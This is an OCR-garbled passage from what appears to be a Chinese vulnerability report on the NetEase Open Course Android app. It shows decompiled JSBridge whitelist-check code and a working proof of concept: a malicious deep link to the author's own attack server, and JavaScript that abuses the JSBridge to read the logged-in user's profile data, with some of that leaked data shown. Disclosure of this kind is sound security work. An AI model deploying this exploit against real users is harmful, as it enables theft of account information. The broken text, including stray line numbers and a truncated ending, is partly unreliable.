 162 return false;
}
for (JSBridgeSpecialBean jSBridgeSpecialBean : this.e) {
165 if (jSBridgeSpecialBean.allow != null) {
165 if (!jSBridgeSpecialBean.allow.isEmpty()) {
166 if ((jSBridgeSpecialBean.domain.equals(JSBridgeSpecialBean.TAG_ALL) || this.d.endsWith(jSBridgeSpecialBean.domain.toLowerCase())) && (
168 return true;
}
}
}
}
162 return false;
}
这个函数很简单，其实分析的话无非就是一些域名白名单的校验，这里就不再做
具体分析了。这个url白名单校验函数看起来没问题，但是由于url的取值地方有问
题，导致可以通过另外一种方式绕过。
1
2、您认为可能的危害
通过前面的分析，我们来执行一下poc同时也证明一下危害。
远程攻击恶意链接poc：
<a href="neteasevopen://specialPage?url=http://192.168.0.106:8888/wy">nete
asevopen</a>
http://192.168.0.106:8888/是我自己搭建的web攻击服务器，上面有简单的js代
码poc：
<script>
var OpenCourseJSBridge={};
OpenCourseJSBridge._invokeWebFunction=function(p1,p2){
alert(JSON.stringify(p2));
}
var test=function (){
window.location.href='opencourse://jsbridge/call/userInfo/1000/eyJjYWxs
YmFjayI6ImNiVXNlckluZm9fMCJ9';
};
for (i = 0; i < 1000; i++) {
setTimeout(test,10+i);
}
2
document.location.href="https://lllll.open.163.com";
</script>
诱导用户点击恶意链接，这个js的poc可以执行，我们分别来看看执行效果：
发现您的手机被 ROOT 点击修复
"{\"isLogin\":true,
You op
\"nickName\":\"网易公开课
tuke